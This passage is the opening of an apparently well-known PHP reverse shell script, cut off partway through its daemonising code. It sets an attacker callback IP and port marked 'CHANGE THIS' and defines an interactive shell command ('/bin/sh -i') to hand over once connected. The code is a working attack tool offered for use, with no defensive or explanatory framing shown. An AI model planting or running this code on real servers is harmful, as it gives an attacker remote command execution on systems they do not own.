 // Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.216.199';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();